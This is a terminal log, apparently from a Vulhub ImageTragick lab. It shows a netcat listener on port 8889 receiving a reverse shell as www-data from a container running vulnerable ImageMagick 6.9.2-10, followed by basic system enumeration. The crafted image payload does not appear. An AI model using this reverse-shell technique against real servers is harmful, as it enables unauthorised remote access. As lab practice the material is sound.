 icoy@icoy-VirtualBox:~/文档/2018xiaoxueqi/vulhub/imagemagick/imagetragick$ nc  -l -p 8889
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ac8425d02e4e:/var/www/html$ uname -a
uname -a
Linux ac8425d02e4e 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 GNU/Linux
www-data@ac8425d02e4e:/var/www/html$ ls
ls
1.png
demo.php
opps.jpg
ops.jpg
upload.php
vul.jpg
www-data@ac8425d02e4e:/var/www/html$ convert --version
convert --version
Version: ImageMagick 6.9.2-10 Q16 x86_64 2018-06-21 http://www.imagemagick.org
Copyright: Copyright (C) 1999-2016 ImageMagick Studio LLC
License: http://www.imagemagick.org/script/license.php
Features: Cipher DPC OpenMP
Delegates (built-in):
www-data@ac8425d02e4e:/var/www/html$